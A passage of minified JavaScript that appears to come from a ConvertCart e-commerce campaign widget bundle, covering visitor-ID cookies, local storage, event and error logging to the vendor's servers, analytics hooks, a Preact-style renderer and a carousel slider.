t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=c(e);return!!i.validate(t)&&(this.postJSON(i.serialize(t)),!0)}insertHTML(e,t,n){return r(e,t,this.randomize(n)).then((e=>s(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,c=(o[n]||0)+1;if(o[n]=c,c<10){let c=t;return("number"!=typeof c||c<100)&&(c=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,c)}if(10===c)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const c=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${c}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return d},removeEvents:function(){return g},storeLog:function(){return p}});const c=n(20),i=n(11),r=n(12),o="cc-ts-",a=new RegExp(`^${o}`),s=100;let l=0;function d(e){const t=(0,c.getPageId)(),n=`${t}.${l}`;if(l+=1,l<s){const c=(0,r.getTabId)();p(c,{...e,tabId:c,pageId:t,eventId:n,genAt:Date.now()})}return n}function p(e,t){const n=`${o}${e}`,c=(0,i.getStorage)(),r=c.get(n)||[];r.push(t),c.set(n,r)}function u(e){const t=`${o}${e}`;return(0,i.getStorage)().get(t)||[]}function h(){const e=(0,i.getStorage)();return(e.getKeys()||[]).filter((e=>a.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(o.length)))}function g(e,t){const n=(0,i.getStorage)(),c=`${o}${e}`,r=(n.get(c)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));r.length?n.set(c,r):n.remove(c)}},(e,t)=>{"use strict";const n=window,c=document;let i=!1,r=null;function o(){const e=Date.now(),t=(e-r).toString(),n="     ".substr(0,5-t.length);return r=e,`${n}+${t}`}let a=null;function s(){i=!0;if(/\[native code\]/.test(n.console.log.toString()))a=n.console;else{const e=c.createElement("iframe");e.style.display="none",c.body&&c.body.appendChild(e),a=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),c=1;c<t;c++)n[c-1]=arguments[c];i&&a&&a[e]&&a[e].apply(a,[o()].concat(n))}t.enableTemp=s,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),s(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&s(),r=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let c=0;!function i(){if("complete"===t.readyState)n(t.querySelector(e));else{const r=t.querySelector(e);if(r)n(r);else{c+=1;const e=Math.min(1e3,Math.round(100*(1+c/5)));setTimeout(i,e)}}}()}))}},(e,t,n)=>{"use strict";const c=n(31),i=n(9),r=n(7),o=window.location;let a=null,s=null;const l=o.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),s=e.slice(0,t).reverse().join(".")}const d=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function p(){return`${d()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const c=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return c?c[1]:null}function h(e,t){c.set(e,t,{expires:730,domain:s})}function g(e){c.remove(e,{domain:s})}t.init=function(e){const{hash:t}=o;return t&&t.indexOf("utm_source=")>=0&&i.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=c.get(`ccid.${e.domainId}`),n=u(e,o.search,"ccid")||u(e,o.search,"ccartu")||u(e,o.hash,"ccid")||t;return n?(t!==n&&r.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||p())).catch((e=>(console.error(e),p()))):Promise.resolve(p())}(e).then((t=>{a=t,h(`ccid.${e.domainId}`,a),e.visitorId=a}))};let f=!1;t.setTestUser=function(e){e?f=!0:h("ccart-test","1")},t.isTestUser=function(){return f||"1"===c.get("ccart-test")},t.resetUser=function(e){g(`ccid.${e.domainId}`),g("ccart-test")},t.getVisitorId=()=>a,t.get=e=>c.get(e),t.remove=g,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(a.split(/\./)[0],10)),t=d();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const c=n.getItem(e);return c&&JSON.parse(c)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,c=n.length;t<c;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=n(89),i=window,r=n(33);let o=()=>{},a={};function s(e){const{domainId:t,visitorId:n,pageId:i}=a;r(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,c.stringify)(e)}&${(0,c.stringify)({pageId:i})}`)}t.init=function(e){a=e,a.logEvent=s,o=function(e,t,n,c,i){let r=i&&i.stack||"";r=r.toString().split(/\n/).slice(0,8).join("\n"),r=r.split(t).join("$"),console.error(e,t,n,c,i),s({event:"jsError",message:e,script:t,line:n,column:c,stack:r})};const t=i.onerror;i.onerror=function(e,n,c,i,r){t&&t.apply(this,arguments),n&&n.indexOf(a.domainId)>=0&&o(e,n,c,i,r)}},t.rpt=function(e){return t=>o(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){o(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=s},(e,t)=>{"use strict";const n=window;t.event=function(e,t,c){const i=n.ga;i&&"function"==typeof i&&i("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:c,nonInteraction:1});const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackEvent","convertcart",t,null,c,!0]))},t.pageView=function(e,t){const c=n.ga;c&&c("send","pageview",t);const i=n._gaq;i&&i.push&&(e&&i.push(["_setAccount",e]),i.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var c,i,r;if(Array.isArray(t)){if((c=t.length)!=n.length)return!1;for(i=c;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((c=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=c;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,r[i]))return!1;for(i=c;0!=i--;){var o=r[i];if(!e(t[o],n[o]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return d},init:function(){return l}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r=window.localStorage;class o{constructor(){const e="ccart-storage-test-key";r.setItem(e,"1"),r.removeItem(e)}getType(){return"localStorage"}get(e){const t=r.getItem(e);return t&&function(e){try{return c.default.parse(e),!0}catch(e){return!1}}(t)?c.default.parse(t):void 0}getKeys(){return Object.keys(r)}set(e,t){r.setItem(e,c.default.stringify(t))}remove(e){r.removeItem(e)}}class a{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let s;function l(){try{s=new o}catch(e){s=new a}}function d(){return s}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return s},regenTabId:function(){return d}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-tab-id";let o;function a(){const e=(0,c.default)();return sessionStorage.setItem(r,e),e}function s(){try{o=sessionStorage.getItem(r)||a()}catch(e){o=(0,c.default)()}}function l(){return o}function d(){o=a()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return s},canFlushTab:function(){return u},init:function(){return p}});const c=o(n(21)),i=n(11),r=n(12);function o(e){return e&&e.__esModule?e:{default:e}}const a=5e3,s="cc-heart-beat",l={},d=Date.now();function p(){"localStorage"===(0,i.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(s,`${(0,r.getTabId)()}.${(0,c.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===s&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,r.getTabId)()&&(0,r.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,r.getTabId)())return!0;{const t=l[e],n=Date.now()-a;return!(t&&t>n)&&!(d>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>b,Fragment:()=>w,_unmount:()=>A,cloneElement:()=>M,createContext:()=>F,createElement:()=>f,createRef:()=>v,h:()=>f,hydrate:()=>j,isValidElement:()=>i,options:()=>c,render:()=>L,toChildArray:()=>S});var c,i,r,o,a,s,l,d={},p=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function g(e){var t=e.parentNode;t&&t.removeChild(e)}function f(e,t,n){var c,i,r,o,a=arguments;if(t=h({},t),arguments.length>3)for(n=[n],c=3;c<arguments.length;c++)n.push(a[c]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===t[i]&&(t[i]=e.defaultProps[i]);return o=t.key,null!=(r=t.ref)&&delete t.ref,null!=o&&delete t.key,m(e,t,o,r)}function m(e,t,n,i){var r={type:e,props:t,key:n,ref:i,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return c.vnode&&c.vnode(r),r}function v(){return{}}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function y(e,t){if(null==t)return e.__p?y(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?y(e):null}function x(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===r.push(e)||a!==c.debounceRendering)&&(a=c.debounceRendering,(c.debounceRendering||o)(_))}function _(){var e;for(r.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=r.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,c,i,r,o,a,s){var l,u,h,f,m,v,w,b=n&&n.__k||p,x=b.length;if(a==d&&(a=null!=r?r[0]:x?y(n,0):null),l=0,t.__k=S(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=b[l])||h&&n.key==h.key&&n.type===h.type)b[l]=void 0;else for(u=0;u<x;u++){if((h=b[u])&&n.key==h.key&&n.type===h.type){b[u]=void 0;break}h=null}if(f=N(e,n,h=h||d,c,i,r,o,null,a,s),(u=n.ref)&&h.ref!=u&&(w||(w=[])).push(u,n.__c||f,n),null!=f){if(null==v&&(v=f),null!=n.l)f=n.l,n.l=null;else if(r==h||f!=a||null==f.parentNode){e:if(null==a||a.parentNode!==e)e.appendChild(f);else{for(m=a,u=0;(m=m.nextSibling)&&u<x;u+=2)if(m==f)break e;e.insertBefore(f,a)}"option"==t.type&&(e.value="")}a=f.nextSibling,"function"==typeof t.type&&(t.l=f)}}return l++,n})),t.__e=v,null!=r&&"function"!=typeof t.type)for(l=r.length;l--;)null!=r[l]&&g(r[l]);for(l=x;l--;)null!=b[l]&&A(b[l],b[l]);if(w)for(l=0;l<w.length;l++)T(w[l],w[++l],w[++l])}function S(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var c=0;c<e.length;c++)S(e[c],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return m(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=m(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function q(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function P(e,t,n,c,i){var r,o,a,s,l;if("key"===(t=i?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(r=e.style,"string"==typeof n)r.cssText=n;else{if("string"==typeof c&&(r.cssText="",c=null),c)for(o in c)n&&o in n||q(r,o,"");if(n)for(a in n)c&&n[a]===c[a]||q(r,a,n[a])}else"o"===t[0]&&"n"===t[1]?(s=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(c||e.addEventListener(t,$,s),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,$,s)):"list"!==t&&"tagName"!==t&&"form"!==t&&!i&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function $(e){return this.u[e.type](c.event?c.event(e):e)}function N(e,t,n,i,r,o,a,s,l,d){var p,u,g,f,m,v,y,x,k,_,S=t.type;if(void 0!==t.constructor)return null;(p=c.__b)&&p(t);try{e:if("function"==typeof S){if(x=t.props,k=(p=S.contextType)&&i[p.__c],_=p?k?k.props.value:p.__p:i,n.__c?y=(u=t.__c=n.__c).__p=u.__E:("prototype"in S&&S.prototype.render?t.__c=u=new S(x,_):(t.__c=u=new b(x,_),u.constructor=S,u.render=O),k&&k.sub(u),u.props=x,u.state||(u.state={}),u.context=_,u.__n=i,g=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=S.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,S.getDerivedStateFromProps(x,u.__s)),g)null==S.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&a.push(u);else{if(null==S.getDerivedStateFromProps&&null==s&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(x,_),!s&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(x,u.__s,_)){for(u.props=x,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,p=0;p<t.__k.length;p++)t.__k[p]&&(t.__k[p].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(x,u.__s,_)}for(f=u.props,m=u.state,u.context=_,u.props=x,u.state=u.__s,(p=c.__r)&&p(t),u.__d=!1,u.__v=t,u.__P=e,p=u.render(u.props,u.state,u.context),t.__k=null!=p&&p.type==w&&null==p.key?p.props.children:p,null!=u.getChildContext&&(i=h(h({},i),u.getChildContext())),g||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(f,m)),C(e,t,n,i,r,o,a,l,d),u.base=t.__e;p=u.__h.pop();)u.__s&&(u.state=u.__s),p.call(u);g||null==f||null==u.componentDidUpdate||u.componentDidUpdate(f,m,v),y&&(u.__E=u.__p=null)}else t.__e=I(n.__e,t,n,i,r,o,a,d);(p=c.diffed)&&p(t)}catch(e){c.__e(e,t,n)}return t.__e}function E(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){c.__e(e,n.__v)}c.__c&&c.__c(t)}function I(e,t,n,c,i,r,o,a){var s,l,u,h,g=n.props,f=t.props;if(i="svg"===t.type||i,null==e&&null!=r)for(s=0;s<r.length;s++)if(null!=(l=r[s])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,r[s]=null;break}if(null==e){if(null===t.type)return document.createTextNode(f);e=i?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),r=null}return null===t.type?g!==f&&(null!=r&&(r[r.indexOf(e)]=null),e.data=f):t!==n&&(null!=r&&(r=p.slice.call(e.childNodes)),u=(g=n.props||d).dangerouslySetInnerHTML,h=f.dangerouslySetInnerHTML,a||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,c,i){var r;for(r in n)r in t||P(e,r,null,n[r],c);for(r in t)i&&"function"!=typeof t[r]||"value"===r||"checked"===r||n[r]===t[r]||P(e,r,t[r],n[r],c)}(e,f,g,i,a),t.__k=t.props.children,h||C(e,t,n,c,"foreignObject"!==t.type&&i,r,o,d,a),a||("value"in f&&void 0!==f.value&&f.value!==e.value&&(e.value=null==f.value?"":f.value),"checked"in f&&void 0!==f.checked&&f.checked!==e.checked&&(e.checked=f.checked))),e}function T(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){c.__e(e,n)}}function A(e,t,n){var i,r,o;if(c.unmount&&c.unmount(e),(i=e.ref)&&T(i,null,t),n||"function"==typeof e.type||(n=null!=(r=e.__e)),e.__e=e.l=null,null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){c.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&A(i[o],t,n);null!=r&&g(r)}function O(e,t,n){return this.constructor(e,n)}function L(e,t,n){var i,r,o;c.__p&&c.__p(e,t),r=(i=n===s)?null:n&&n.__k||t.__k,e=f(w,null,[e]),o=[],N(t,i?t.__k=e:(n||t).__k=e,r||d,d,void 0!==t.ownerSVGElement,n&&!i?[n]:r?null:p.slice.call(t.childNodes),o,!1,n||d,i),E(o,e)}function j(e,t){L(e,t,s)}function M(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=p.slice.call(arguments,2)),m(e.type,t,t.key||e.key,t.ref||e.ref)}function F(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,c){return c!==t},e.children(t)},Provider:function(e){var c,i=this;return this.getChildContext||(c=[],this.getChildContext=function(){return t[n.__c]=i,t},this.shouldComponentUpdate=function(e){c.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){c.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){c.splice(c.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}c={},i=function(e){return null!=e&&void 0===e.constructor},b.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},b.prototype.forceUpdate=function(e){var t,n,c,i=this.__v,r=this.__v.__e,o=this.__P;o&&(t=!1!==e,n=[],c=N(o,i,h({},i),this.__n,void 0!==o.ownerSVGElement,null,n,t,null==r?y(i):r),E(n,i),c!=r&&x(i)),e&&e()},b.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,a=c.debounceRendering,c.__e=function(e,t,n){for(var c;t=t.__p;)if((c=t.__c)&&!c.__p)try{if(c.constructor&&null!=c.constructor.getDerivedStateFromError)c.setState(c.constructor.getDerivedStateFromError(e));else{if(null==c.componentDidCatch)continue;c.componentDidCatch(e)}return k(c.__E=c)}catch(t){e=t}throw e},s=d,l=0},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(c){if(n[c])return n[c].exports;var i=n[c]={i:c,l:!1,exports:{}};return e[c].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,c){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:c})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var c=t[n];c.enumerable=c.enumerable||!1,c.configurable=!0,"value"in c&&(c.writable=!0),Object.defineProperty(e,c.key,c)}}return function(t,n,c){return n&&e(t.prototype,n),c&&e(t,c),t}}(),o=function(){function e(t){var n=this;if(c(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return r(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var c=this.innerElements.length-this.perPage;c<this.innerElements.length;c++){var i=this.buildSliderFrameItem(this.innerElements[c].cloneNode(!0));n.appendChild(i)}for(var r=0;r<this.innerElements.length;r++){var o=this.buildSliderFrameItem(this.innerElements[r]);n.appendChild(o)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var s=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(s)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var c=this.currentSlide+this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var c=this.currentSlide-this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,c=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+c+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+c+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,c=e>0&&this.currentSlide-n<0,i=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(c||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:functio